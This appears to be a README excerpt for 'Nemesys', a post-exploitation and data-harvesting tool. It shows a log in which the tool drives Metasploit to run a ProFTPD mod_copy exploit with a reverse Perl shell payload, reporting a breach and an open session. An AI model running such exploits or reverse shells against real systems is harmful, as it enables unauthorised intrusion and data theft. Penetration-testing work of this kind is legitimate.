 Nemesys
Nemesys: Critical Data Harvesting and Post-Exploitation Tool (Version: 0.2.0)
2024-11-13 15:21:07,536 - INFO - 💀 Connection established: Metasploit is ready for action.
2024-11-13 15:21:07,537 - INFO - 💀 Nemesys initialized and connected to Metasploit.
2024-11-13 15:21:07,537 - INFO - 💥 Executing exploit: unix/ftp/proftpd_modcopy_exec with payload: cmd
/unix/reverse_perl...
2024-11-13 15:21:07,785 - INFO - 💀 [EXPLOIT] Injecting exploit 'unix/ftp/proftpd_modcopy_exec' with p
ayload 'cmd/unix/reverse_perl'...
2024-11-13 15:21:08,172 - INFO - 🔥 [EXPLOIT] Execution successful. System breached.
2024-11-13 15:21:08,173 - INFO - ⏳ [SESSION] Monitoring for session activation...
2024-11-13 15:21:11,405 - INFO - 💀 [SESSION] Session ID 21 has been established.